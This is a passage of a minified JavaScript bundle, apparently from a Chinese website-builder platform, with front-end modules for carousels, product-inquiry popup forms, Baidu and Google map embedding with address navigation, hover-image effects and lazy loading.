e=this,t=this._$rootContainer,n="click.arrow".concat(this.id);t.find(".carousel_arrow.next").off(n).on(n,(function(){e.next()})),t.find(".carousel_arrow.prev").off(n).on(n,(function(){e.prev()}))}},{key:"_changeDotClass",value:function(){0!=this.rowEffectStyleType&&1!=this.rowEffectStyleType||this._$rootContainer.find(".select_photo").eq(this.carouselDotIdx-1).addClass("active").siblings().removeClass("active")}},{key:"addStellarEvent",value:function(){var e=$(".stellar_background[data-stellar-background-ratio]");return!!Array.from(e).length&&($(window).stellar("destroy"),$(window).stellar({horizontalScrolling:!1,responsive:!1})),this}},{key:"next",value:function(){var e,t=this;if(!(this.pcPatternEffect.rbs.length<=1)&&this.showTimeFlag){this.showTimeFlag=!1;var n=(null===(e=this.pcPatternEffect)||void 0===e||null===(e=e.ram)||void 0===e?void 0:e.ss)||1;return this.preCarouselIdx=this.carouselIdx,this.runed=!0,this.carouselIdx<this.lastIndex?(this.carouselFlag=!1,this.carouselIdx++,this.carouselDotIdx++,setTimeout((function(){t.carouselFlag=!0,t.runed=!1}),1e3*n)):(this.carouselFlag=!1,this.carouselIdx++,this.carouselDotIdx=this.firstIndex,setTimeout((function(){t.carouselFlag=!0,t.carouselIdx=t.firstIndex,t.runed=!1}),1e3*n)),setTimeout((function(){t.showTimeFlag=!0}),1e3*n),this}}},{key:"prev",value:function(){var e,t=this;if(!(this.pcPatternEffect.rbs.length<=1)&&this.showTimeFlag){this.showTimeFlag=!1;var n=(null===(e=this.pcPatternEffect)||void 0===e||null===(e=e.ram)||void 0===e?void 0:e.ss)||1;return this.preCarouselIdx=this.carouselIdx,this.runed=!0,this.carouselIdx>this.firstIndex?(this.carouselFlag=!1,this.carouselIdx--,this.carouselDotIdx--,setTimeout((function(){t.carouselFlag=!0,t.runed=!1}),1e3*n)):(this.carouselFlag=!1,this.carouselIdx--,this.carouselDotIdx=this.lastIndex,this.runed=!0,setTimeout((function(){t.carouselFlag=!0,t.carouselIdx=t.lastIndex,t.runed=!1}),1e3*n)),setTimeout((function(){t.showTimeFlag=!0}),1e3*n),this}}},{key:"clearTimer",value:function(){return clearInterval(this.timer),this}},{key:"stopAutoPlay",value:function(){return this.clearTimer(),this.timer=null,this}},{key:"autoPlay",value:function(){var e,t=this;return this.clearTimer(),this.isAuto?(this.timer=setInterval((function(){t.next(),t._changeDotClass()}),1e3*(null===(e=this.pcPatternEffect)||void 0===e||null===(e=e.ram)||void 0===e?void 0:e.dt)),this):this}},{key:"selectPhoto",value:function(e){var t,n=this;if(this.showTimeFlag){var o=(null===(t=this.pcPatternEffect)||void 0===t||null===(t=t.ram)||void 0===t?void 0:t.ss)||1;return this.showTimeFlag=!1,this.preCarouselIdx=this.carouselIdx,this.carouselFlag=!1,this.carouselDotIdx=e,this.carouselIdx=e,this.runed=!0,setTimeout((function(){n.showTimeFlag=!0,n.carouselFlag=!0,n.runed=!1}),1e3*o),this}}}]),e}();r.context._CarouselRowsEffectsMap||(r.context._CarouselRowsEffectsMap=new Map),a.CarouselRowsEffectsMap=r.context._CarouselRowsEffectsMap;var s=a.CarouselRowsEffectsMap,c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return s.get("carouselRowsEffect".concat(e))},l=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{id:0},t=e.id;if(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return s.has("carouselRowsEffect".concat(e))}(t))return console.warn("carouselRowsEffect".concat(t," 已经存在")),c(t);var n=new a(e);return s.set("carouselRowsEffect".concat(t),n),n}},58705:function(e,t,n){"use strict";function o(){if(!n.g.Vue.prototype.$isServer){if(!0===window._store.state.isJzDownloadCdnFlowLimit&&!window._store.state._oem){return Fai.ing("网站文件下载速度缓慢，请联系网站管理员",!0,3e3),!0}return!1}}n.d(t,{s:function(){return o}})},9673:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var o=n(42982),i=n(15861),r=n(1475),a=n(99926),s=n(31311),c=n(87793),l=s.context.LS||{};function u(e){return u.promise=new Promise((function(t,n){void 0===Fai.top.linkFormList&&(Fai.top.linkFormList={}),Fai.top.linkFormList[e]?t(Fai.top.linkFormList[e]):(0,r.Tk)({formId:e,ram:Math.random()}).then((function(n){var o=n.info;Fai.top.linkFormList[e]=o,t(o)})).catch((function(e){n(e)}))}))}var d=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];u(e).then(function(){var r=(0,i.Z)(regeneratorRuntime.mark((function i(r){var a,s,u,d,f;return regeneratorRuntime.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(a=!1,i.t0=a,!i.t0){i.next=5;break}return i.next=5,getSiteFormList();case 5:if(s="mobi"===window._store.state.device,!window._store.state.openMultiPdInquiry||!n){i.next=21;break}if(u=JSON.parse(localStorage.getItem("inquiry_product_list")||"[]"),a&&(u=[]),u.unshift(t),(u=(0,o.Z)(new Set(u))).length<=50&&localStorage.setItem("inquiry_product_list",JSON.stringify(u)),50!==u.length){i.next=15;break}return p(e,r,n),i.abrupt("return");case 15:d=l.continue_visit||"继续浏览",f=l.inquiry||"立即询盘",s||$(".c_popup").length||(0,c.vf)({content:l.add_inquiry_list||"已添加进询盘列表",type:"success",autoHide:!1,confirmButtonText:d,cancelButtonText:f,onConfirm:function(){},onCancel:function(){p(e,r,n)},onClose:function(){},layoutClass:"inquiry_popup"}),s&&!$(".jz-modal-root").length&&Vue.prototype.$modal.show({title:l.add_inquiry_list||"已添加进询盘列表",onCancel:function(){},onConfirm:function(){p(e,r,n)},env:"mobile",getContainer:function(){return document.querySelector(a?".jz_preview_area":"#jzRoot")},confirmButtonText:f,cancelButtonText:d}),i.next=22;break;case 21:p(e,r,n);case 22:case"end":return i.stop()}}),i)})));return function(e){return r.apply(this,arguments)}}())};function p(e,t,n){return f.apply(this,arguments)}function f(){return(f=(0,i.Z)(regeneratorRuntime.mark((function e(t,o,i){var r,s,c,u,d,p,f,h;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c={},(s={}).prop0=0,s.prop2=t,s.prop3={url:""},s.isLinkToForm=!0,s.fromBtn=i,s.privatePattern={pc:{itt:{y:0}}},!(window._store.state.openMultiPdInquiry&&i)){e.next=15;break}return d=JSON.parse(localStorage.getItem("inquiry_product_list")||"[]"),e.next=12,jzRequest.get("/ajax/product_h.jsp",{params:{cmd:"getWafNotCk_getMulitProductInquiryPdList",idList:JSON.stringify(d)}});case 12:p=e.sent,f=p.data.pdList,Vue.set(s,"inquiryProductList",f);case 15:(u=Fai.top.linkFormList[t]).formData=o,"pc"===Comm.getDevice()?o.prop1=o.buttonName:o.prop1=l.siteFormSubmit,$.extend(u,s),r={width:900,height:588,component:function(){return n.e(5516).then(n.bind(n,26014))},module:u,props:{module:u},options:c},u.other.p.n||(u.other.p.n=l.popupFormSubmit),u.prop1=u.buttonName,u.prop3.url=u.other.p.lu,h=(0,a.U)(r),Fai.top.formDataList?(Fai.top.popupWinVmList.set(u.id,h),Fai.top.formDataList.has(u.id)||Fai.top.formDataList.set(u.id,u)):(Fai.top.formDataList=new Map,Fai.top.popupWinVmList=new Map,Fai.top.popupWinVmList.set(u.id,h),Fai.top.formDataList.set(u.id,u));case 25:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},21030:function(e,t,n){"use strict";n.d(t,{Y:function(){return a}});var o=n(15671),i=n(43144),r=n(31311);null!==r.context&&void 0!==r.context&&r.context._modulesMap||(r.context._modulesMap=new Map);var a=function(){function e(t,n){if((0,o.Z)(this,e),Fai.isNull(t))throw new Error("\n\n大佬请传一下模块ID，谢谢!\n".repeat(6));r.context._modulesMap.set(t,this),this.$el=$("#module".concat(t)),this.moduleId=t,this.conf=n}return(0,i.Z)(e,null,[{key:"find",value:function(e){return r.context._modulesMap.get(e)}},{key:"delete",value:function(e){return r.context._modulesMap.delete(e)}}]),e}()},81967:function(e,t,n){"use strict";n.d(t,{_:function(){return d}});var o=n(15671),i=n(43144),r=n(60136),a=n(73930),s=n(61120),c=n(21030),l=n(87936);function u(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,s.Z)(e);if(t){var i=(0,s.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,a.Z)(this,n)}}var d=function(e){(0,r.Z)(a,e);var t=u(a);function a(){var e;(0,o.Z)(this,a);for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))).init(),e}return(0,i.Z)(a,[{key:"init",value:function(){this.needCode=!1,$("#msg_board_comment").length>0&&(this.msgBoard=new Vue({el:"#msg_board_comment",store:window._store,components:{MsgBoardComment:function(){return n.e(4572).then(n.bind(n,56694))}},template:'<msgBoardComment ref="msgBoard" :styleId=\''.concat(this.conf.style,"'/>")})),(0,l.Ft)($("#module".concat(this.moduleId)))}}]),a}(c.Y)},41061:function(e,t,n){"use strict";n.d(t,{GB:function(){return m},M8:function(){return g},nb:function(){return v}});var o=n(71002),i=n(15671),r=n(43144),a=n(60136),s=n(73930),c=n(61120),l=n(21030),u=n(94771),d=n(60993),p=n(31311);function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,c.Z)(e);if(t){var i=(0,c.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,s.Z)(this,n)}}if(!p.context._onlineMapMap){p.context._onlineMapMap=new Map;var h={onlineMapCallBackStack:[],finishCallBack:!1};p.context._onlineMapMap.set("onlineMap",h),p.context.onlineMapCallBack=function(){try{var e=p.context._onlineMapMap.get("onlineMap");e.onlineMapCallBackStack.length&&e.onlineMapCallBackStack.forEach((function(e){"function"==typeof e&&e()})),e.finishCallBack=!0}catch(e){console.log(e),Site.logMonitor(8680,!0)}}}var m=function(e){(0,a.Z)(n,e);var t=f(n);function n(){var e;(0,i.Z)(this,n);for(var o=arguments.length,r=new Array(o),a=0;a<o;a++)r[a]=arguments[a];(e=t.call.apply(t,[this].concat(r))).baiduJsSrc="//api.map.baidu.com/api?v=2.0&ak=".concat(e.conf.module.baiduKey);window._store.state;return e.googleJsSrc="//maps.googleapis.com/maps/api/js?key=".concat(e.conf.module.googleKey,"&language=en-US"),e.OnlineMap=p.context._onlineMapMap.get("onlineMap"),setTimeout((function(){e.init()}),300),e}return(0,r.Z)(n,[{key:"init",value:function(){var e=this,t=this.baiduJsSrc,n=this.googleJsSrc,o=1!=this.conf.type,i=o?t:n,r=(0,u.tJ)(i);this.OnlineMap.onlineMapCallBackStack&&this.OnlineMap.onlineMapCallBackStack.push((function(){return e.initMapJs()})),o?(0,u.tJ)("".concat(this.baiduJsSrc,"&callback=onlineMapCallBack"))&&this.OnlineMap.finishCallBack?this.initMapJs():!$("#onlineMapApi").length&&this.asyncLoadBaiduScript("onlineMapCallBack"):r?(0,u.ft)(i,1e4).then((function(){e.initMapJs()})).catch((function(t){console.error(t),e.onLoadFailed()})):((0,u.K5)(i,(function(){return e.initMapJs()})),(0,d.dA)(201508,3))}},{key:"onLoadFailed",value:function(){if(1===this.conf.type){var e=window.google;if(!e||!e.maps||!e.maps.LatLng)Fai.ing("当前谷歌地图在中国区已经被屏蔽",!0)}}},{key:"asyncLoadBaiduScript",value:function(e){var t=document.createElement("script"),n="".concat(this.baiduJsSrc,"&callback=").concat(e);t.src=n,t.id="onlineMapApi",t.charset="utf-8",document.body.appendChild(t)}},{key:"initMapJs",value:function(){1!=this.conf.type?(this.OnlineMap.ComplexCustomOverlay||(this.OnlineMap.ComplexCustomOverlay=this.addComplexCustomOverlay()),this.initBaiDuMap()):this.googleMapInitial()}},{key:"initBaiDuMap",value:function(){try{var e,t,n,o,i=this.conf.mapContainerId,r=this.conf.mapPos;if(this.conf.module){var a=(this.conf.module.blob0||{}).multiAddress,s=void 0===a?[]:a;s.length&&(o=s[0].da||"")}else o=this.conf.noteInfo;t=this.map=new window.BMap.Map(i),n=new window.BMap.Point(r.x,r.y),t.centerAndZoom(n,r.z),g(t,{openNavigation:null===(e=this.conf)||void 0===e?void 0:e.openAddressNav}),t.enablePinchToZoom(),t.enableDoubleClickZoom();var c=new window.BMap.Icon(window._store.state.resRoot+"/image/rimage/module/online_map/marker_red_sprite.png?v=201809101152",new window.BMap.Size(22,25),{anchor:new window.BMap.Size(10,25)}),l=new window.BMap.Marker(n,{icon:c});t.addOverlay(l);var u=new window.BMap.NavigationControl;t.addControl(u);var p=$("#"+i),f=Fai.encodeHtml(o),h="msgBox";this.conf.openAddressNav&&(f=v({da:o,a:this.conf.addressDetail}),h="msgBox baiduBox");var m=this.myCompOverlay=new this.OnlineMap.ComplexCustomOverlay({point:n,content:'<div class="msg">'+f+"</div>",boxClass:h,arrowClass:"arrow",zIndex:1,offset:{x:0,y:-35},arrowOffsetX:this.conf.openAddressNav?-6:16});t.addEventListener("zoomend",(function(){m.reDraw()})),t.addEventListener("resize",(function(){if(null==sessionStorage.getItem("editAddress")){var e=new window.BMap.Point(r.x,r.y);t.centerAndZoom(e,r.z)}})),""!=f&&t.addOverlay(m),this.initMapEvent(t,p,l,n,m),this.bindNavigationEvent(i),(0,d.s_)("jz_baidu_maps",{jz_content_terminal:"自适应",jz_version:window._store.state.jzVersion,jz_free_bool1:!0})}catch(e){console.log(e),this.loadMapFailure(i,e.name)}}},{key:"googleMapInitial",value:function(){var e,t,n,o,i,r,a,s=this.conf.googleMapContainerId,c=document.getElementById(s),l=this.conf.mapPos,u=this.conf.module?this.conf.module.prop3:this.conf.noteInfo,p=l.gx,f=l.gy,h=window.google;h&&h.maps&&h.maps.LatLng&&(o=new window.google.maps.LatLng(p,f),i=new window.google.maps.LatLng(p,f),r={draggable:!0,zoom:l.z,streetViewControl:!1,center:o,scaleControl:!0,mapTypeId:window.google.maps.MapTypeId.ROADMAP},this.googleMap=e=new window.google.maps.Map(c,r),a={map:e,position:i,animation:window.google.maps.Animation.DROP,draggable:!0},this.marker=t=new window.google.maps.Marker(a),t.setMap(e),this.g_infoWin=n=new window.google.maps.InfoWindow({content:Fai.encodeHtml(u),width:"auto",height:"auto"}),n.open(e,t),this.initGoogleMapEvent($(c)),(0,d.s_)("jz_google_maps",{jz_content_terminal:"自适应",jz_version:window._store.state.jzVersion||0,free_bool_1:!1,jz_free_text_0:window._store.state.googleMapInfo.o?"自定义秘钥":"默认"}))}},{key:"updataGoogleInfo",value:function(){var e=this.conf.module?this.conf.module.prop3:this.conf.noteInfo;this.g_infoWin.close(this.googleMap,this.marker),this.g_infoWin=new window.google.maps.InfoWindow({content:Fai.encodeHtml(e),width:"auto",height:"auto"}),this.g_infoWin.open(this.googleMap,this.marker)}},{key:"updataMapType",value:function(e){this.conf.type=e}},{key:"centerPoint",value:function(){var e=this.conf.mapPos,t=new window.BMap.Point(e.x,e.y);this.map.centerAndZoom(t,e.z)}},{key:"initMapEvent",value:function(e,t,n,o,i){e.addEventListener("click",(function(t){t.overlay&&t.overlay.addEventListener("infowindowopen",(function(){e.removeOverlay(i)}))})),n.addEventListener("click",(function(){e.clearOverlays(),e.addOverlay(i),e.addOverlay(n),e.panTo(o)}))}},{key:"initGoogleMapEvent",value:function(e){0}},{key:"loadMapFailure",value:function(e,t){var n="<div class='mapLoadError'><div class='errormsg'>地图加载失败</div><div class='errName'>"+t+"</div></div>";$("#"+e).html(n)}},{key:"addComplexCustomOverlay",value:function(){function e(e){this.point=e.point,this.content=e.content||"",this.zIndex=e.zIndex||1,this.boxClass=e.boxClass||"",this.boxStyle=i(e.boxStyle),this.arrowClass=e.arrowClass||"",this.arrowStyle=i(e.arrowStyle),this.offset=e.offset||{x:0,y:0},this.arrowOffsetX=e.arrowOffsetX||10}function t(e){var t=e.map.pointToOverlayPixel(e.point);e.box.style.left=t.x-parseInt(n(e.box,"width"))/2-(parseInt(n(e.box,"padding-left"))+parseInt(n(e.box,"padding-right")))/2+e.offset.x+"px",e.box.style.bottom=-t.y+parseInt(n(e.arrow,"height"))-e.offset.y+"px",e.arrow.style.left=parseInt(n(e.box,"width"))/2+e.arrowOffsetX+"px"}function n(e,t){if("undefined"!=typeof getComputedStyle){var n=getComputedStyle(e,null).getPropertyValue(t);return"opacity"==t?100*n:n}if(void 0!==e.currentStyle)return"opacity"==t?Number(e.currentStyle.getAttribute("filter").match(/(?:opacity[=:])(\d+)/)[1]):e.currentStyle.getAttribute(t)}function i(e){var t="";if("string"==typeof e)t=e;else if("object"==(0,o.Z)(e))for(var n in e)t+=n+":"+e[n]+";";return t}return e.prototype=new window.BMap.Overlay,e.prototype.initialize=function(e){return this.map=e,this.box=document.createElement("div"),this.box.className=this.boxClass,this.box.style.cssText=this.boxStyle,this.box.innerHTML=this.content,this.close=document.createElement("div"),this.close.className="close",this.arrow=document.createElement("div"),this.arrow.className=this.arrowClass,this.arrow.style.cssText=this.arrowStyle,this.box.appendChild(this.arrow),this.box.appendChild(this.close),e.getPanes().labelPane.appendChild(this.box),this.boxWidth=n(this.box,"width"),this.initDefaultEvent(e),this.box},e.prototype.addEventListener=function(e,t){this.box.addEventListener(e,t)},e.prototype.initDefaultEvent=function(e){var t=this;this.addEventListener("mousedown",(function(e){e.stopPropagation()})),this.addEventListener("click",(function(e){e.stopPropagation()})),this.addEventListener("touchmove",(function(e){e.stopPropagation()})),this.addEventListener("touchstart",(function(n){-1!=n.target.getAttribute("class").indexOf("close")&&e.removeOverlay(t)})),this.addEventListener("mousedown",(function(n){-1!=n.target.getAttribute("class").indexOf("close")&&e.removeOverlay(t)}))},e.prototype.draw=function(){t(this)},e.prototype.hide=function(){this.box.style.display="none"},e.prototype.reDraw=function(){t(this)},e}},{key:"updateConf",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.assign(this.conf,e)}},{key:"bindNavigationEvent",value:function(e){var t=this,n=$("#".concat(e," .start")),o=$("#".concat(e," .nav_sure")),i="";n.bind("input",(function(){""==(i=n.val())?o.removeClass("nav_active"):o.addClass("nav_active")})).bind("touchstart",(function(){n.focus()})),o.bind("click touchstart",(function(){if(""!=i){var e="//api.map.baidu.com/direction?origin=".concat(i,"&destination=").concat(t.conf.addressDetail,"&region=").concat(t.conf.city,"&mode=driving&output=html");jzUtils.browser.isIos()?window.location.href=e:window.open(e)}})),$("#".concat(e)).find(".msgBox").bind("mousemove click",(function(e){e.stopPropagation()}))}},{key:"unbindNavigationEvent",value:function(e){var t=$("#".concat(e," .start")),n=$("#".concat(e," .nav_sure"));t.unbind("input, touchstart"),n.unbind("click, touchstart")}}]),n}(l.Y);function v(e){var t=window._store.state,n=t.LS.enterStart||"输入起点",o=t.LS.confirm||"确定";return'\n        <div class="info">'.concat(Fai.encodeHtml(e.da),'</div>\n        <div class="navigation">\n            <input class="start" placeholder="').concat(n,'" maxlength="100">\n            <div class="end">\n                <input value="').concat(e.a,'" disabled>\n                <span class="nav_sure">').concat(o,"</span>\n            </div>\n        </div>\n    ")}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.x,o=t.y,i=t.panOptions,r=void 0===i?{}:i,a=t.openNavigation,s=void 0!==a&&a;"pc"!=window._store.state.device&&(n=n||0,null==o&&(o=s?100:0),e.panBy(n,o,r))}},55549:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var o=n(15671),i=n(43144),r=n(60136),a=n(73930),s=n(61120);function c(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,s.Z)(e);if(t){var i=(0,s.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,a.Z)(this,n)}}var l=function(e){(0,r.Z)(n,e);var t=c(n);function n(){var e;(0,o.Z)(this,n);for(var i=arguments.length,r=new Array(i),a=0;a<i;a++)r[a]=arguments[a];return(e=t.call.apply(t,[this].concat(r))).init(),e}return(0,i.Z)(n,[{key:"init",value:function(){this.initSlider()}},{key:"initSlider",value:function(){var e=this,t=this.$el.find(".exhibition_show_products"),n=this;this.$el.off("click.prev").on("click.prev",".prev",(function(){t.is(":animated")||t.animate({scrollLeft:t.scrollLeft()-t.width()},e.initArrowState(n))})),this.$el.off("click.next").on("click.next",".next",(function(){t.is(":animated")||t.animate({scrollLeft:t.scrollLeft()+t.width()},e.initArrowState(n))})),this.initArrowState()()}},{key:"initArrowState",value:function(e){var t=e||this;return function(){var e=t.$el.find(".product_list_content"),n=t.$el.find(".exhibition_show_products").find(".exhibition_show_product_wrap"),o=e.find(".next"),i=e.find(".prev");n.length<=1||(n.eq(0).position().left>=0?i.addClass("pd_no_scroll"):i.removeClass("pd_no_scroll"),n.eq(n.length-1).position().left<=e.width()?o.addClass("pd_no_scroll"):o.removeClass("pd_no_scroll"))}}}]),n}(n(21030).Y)},23972:function(e,t,n){"use strict";n.d(t,{E:function(){return l}});var o=n(15671),i=n(43144),r=n(60136),a=n(73930),s=n(61120);function c(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,s.Z)(e);if(t){var i=(0,s.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,a.Z)(this,n)}}var l=function(e){(0,r.Z)(n,e);var t=c(n);function n(){var e;(0,o.Z)(this,n);for(var i=arguments.length,r=new Array(i),a=0;a<i;a++)r[a]=arguments[a];return(e=t.call.apply(t,[this].concat(r))).initMobiEvent(),e}return(0,i.Z)(n,[{key:"initMobiEvent",value:function(){$(this.$el).on("click",".arrow",(function(){return $(this).toggleClass("open").parents("li:eq(0)").children("ul").slideToggle(300),!1}))}}]),n}(n(21030).Y)},50687:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var o=function(e){var t=[],n=[],o=JZ.body?JZ.body:!!JZ.editor&&JZ.editor.body;if(e&&e.length>0?(t=e.find("img[_defImg][_hovImg], img[_defFont][_hovFont], div[_defFont][_hovFont], div[_defImg][_hovImg]"),n=e.find(".J_hoverImage")):o?(t=$(o).find("img[_defImg][_hovImg], img[_defFont][_hovFont], div[_defFont][_hovFont], div[_defImg][_hovImg]"),n=$(o).find(".J_hoverImage")):(t=$("img[_defImg][_hovImg], img[_defFont][_hovFont], div[_defFont][_hovFont], div[_defImg][_hovImg]"),n=$(".J_hoverImage")),0!=t.length){n.remove();for(var i=0;i<t.length;i++){var r=t[i],a=$(r).parent(),s=$(r).width(),c=$(r).height(),l=$(r).attr("title")||"",u="",d=$(r).attr("_hovImg"),p="position: absolute; opacity:0;",f=$(r).attr("_hovFont"),h=$(r).attr("_hovColor");if(($(r).parents(".richContent").length>0||o)&&$(a).is("p, span, td")&&("span"!==a[0].nodeName.toLowerCase()||!$(a).hasClass("J_hoverImageParent"))){var m="display: inline-block; width: "+s+"px; height: "+c+"px; _display: block; _zoom: 1;";$(r).after("<span class='J_hoverImageParent' style='"+m+"'></span>"),a=$(r).next("span"),$(a).append($(r))}if(0==(u=$(a).find(".J_hoverImage")).length){if(p+="top: 0px; left: 0px; width:"+s+"px; height:"+c+"px;",f)u="<div class='J_hoverImage "+f+"' style='"+(p+="font-size:"+(s>c?c:s)+"px; text-align : center; line-height:"+c+"px;")+"color: "+h+"' ></div>";else u="<img class='J_hoverImage' src='"+d+"' style='"+p+(d?"":"visibility:hidden;")+"' title='"+l+"' alt='"+l+"' >";$(r).after(u)}$(r).css("opacity","")}var v=$(t).parent();$.each(v,(function(e,t){var n=$(this).find("img[_defImg], div[_defFont]")[0];if(!(void 0===$(n).attr("_hovImg")&&void 0===$(n).attr("_hovFont")||void 0!==$(n).attr("_hovImg")&&0==$(n).attr("_hovImg").length)){var o=$(t).parents(".form");Fai.isChrome()&&!$(o).hasClass("formStyle31")&&$(t).css("position","relative"),$(t).off(".hoverImage"),$(t).on("mouseenter.hoverImage",(function(){var e=$(this).find("img[_defImg], div[_defFont]")[0],t=$(this).find(".J_hoverImage"),n=$(t).attr("src")||"",o=-1!=n.indexOf("gif");g(e,t),$(e).css({opacity:0}),$(t).css({opacity:1}),o&&(Fai.isIE()&&($(t).attr("_src")?n=$(t).attr("_src")+"?v"+(new Date).getTime():$(t).attr("_src",$(t).attr("src"))),n&&$(t).attr("src",n))})).on("mouseleave.hoverImage",(function(){var e=$(this).find("img[_defImg], div[_defFont]")[0],t=$(this).find(".J_hoverImage");g(e,t),$(e).css({opacity:1}),$(t).css({opacity:0});var n=!!$(t).attr("src")&&-1!=$(t).attr("src").indexOf("gif");Fai.isIE()&&n&&$(t).attr("_src")&&$(t).attr("src",$(t).attr("_src"))}))}}))}function g(e,t){var n=$(e).width(),o=$(e).height(),i=$(e).position().top,r=$(e).position().left,a=$(e).css("margin-left"),s=$(e).css("margin-top");a&&(r+=a=parseInt(a.replace("px",""))),s&&(i+=s=parseInt(s.replace("px",""))),"DIV"==$(e).context.tagName&&$(e).parent().css("display","block"),$(t).css({top:i+"px",left:r+"px",width:n+"px",height:o+"px"})}}},21076:function(e,t,n){"use strict";n.d(t,{l:function(){return r}});var o=n(31311),i=n(60993),r=function(e){var t,n=(0,o.deepExtendClone)({id:"".concat(1e4*Math.random()),previewSrcList:[],zIndex:9999,initialIndex:0,onLog:i.oq.logFdpRequest,disableLongPress:window._store.state.contextMenuDisabled,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"unknow",jz_version:null===(t=window)||void 0===t||null===(t=t._store)||void 0===t||null===(t=t.state)||void 0===t?void 0:t.jzVersion}},manageMode:!1},e);bizShared.slideshowView(n)}},15589:function(e,t,n){"use strict";n.d(t,{K:function(){return o.K}});var o=n(15413)},90488:function(e,t,n){"use strict";n.r(t),n.d(t,{_loadImg:function(){return k},_sectionObserverData:function(){return U},animationUnobserve:function(){return z},getModuleCommPropAttr:function(){return H},initAnimationObserver:function(){return N},initSectionObserver:function(){return Z},isObserveEl:function(){return B},isSupportWebp:function(){return D},resetJumpToAnchor:function(){return I},unobserveLazyloadImage:function(){return j}});var o=n(4942),i=n(31311),r=n(73959),a=n(77115),s=n(88327),c=n(15589),l=n(86673),u=n(38748),d=n(20473),p=n(29003),f=function(e){d.R.$emit("fontCss".concat(e))},h={id:6,observerClass:".cssLazyFont",observerName:"observer6",isUnobserve:!0,runCallBack:function(e){return new Promise((function(t){if(e&&e.target){var n=$(e.target),o=m(n);e.isIntersecting&&o&&(f(o),t({val:e}))}}))}},m=function(e){return parseInt(e.attr("projectid"))||parseInt(e.attr("id"))},v=n(21090);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var w=!("undefined"==typeof window)&&Fai.top===window,b=[],y=!1,S={id:4,observerClass:".jz_web_row_line.jz_rowbg_lazyload,.jz_web_row.jz_rowbg_lazyload",observerName:"observer4",isUnobserve:!1},C=function(e){var t,n,o=e.el,i=e.id,r=e.observerName;"string"==typeof o&&(o=document.getElementById(o)),(0,u.CT)(r)&&(null===u.xX||void 0===u.xX||null===(t=(0,u.xX)())||void 0===t||null===(n=t.unobserve)||void 0===n||n.call(t,o,i))},I=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,n=t.colId,o=t.position,i=t.colUrl;if(y)I=function(e){return e};else{var r=b.indexOf(e);-1!==r&&b.splice(r,1),b.length||((0,a.hasHash)()&&(y=!0)&&(0,a.checkSiteHash)(),""==e&&(y=!0)&&(0,s.jumpToAnchor)(n,o,i)),""==e&&-1!==r&&b.length&&I(e,{colId:n,position:o,colUrl:i})}},x=function(e){return(null==e?void 0:e.attr("data-loaded"))||(null==e?void 0:e.hasClass("lazy_2_loading"))};var P=[];function O(e,t,n,o){if(!1===window._store.state.imageUseThumb||!1===window._store.getters.isSupportImageService(t)&&!1===/![\d]+x[\d]+/.test(t))return t;if(!n||!o)return t;var i,r,a={jz_content_terminal:"自适应",jz_free_text_0:t,jz_free_text2:"".concat(n,"x").concat(o)},s=e.getBoundingClientRect(),c=s.width/s.height;if(0===s.width||0===s.height)return a.jz_free_bool1=!1,a.jz_free_text3="0x0",P.push(a),t;if(s.width<2&&s.height<2&&(c=(s=e.parentElement.getBoundingClientRect()).width/s.height,s.width<2&&s.height<2))return a.jz_free_bool1=!1,a.jz_free_text3="1x1",P.push(a),t;if(n/o>c?(r=s.height,i=Math.ceil(n*s.height/o)):(i=s.width,r=Math.ceil(o*s.width/n)),Number.isNaN(i)||Number.isNaN(r))return a.jz_free_bool1=!1,a.jz_free_text3="".concat(s.width,"x").concat(s.height),P.push(a),t;i*=2,r*=2;var 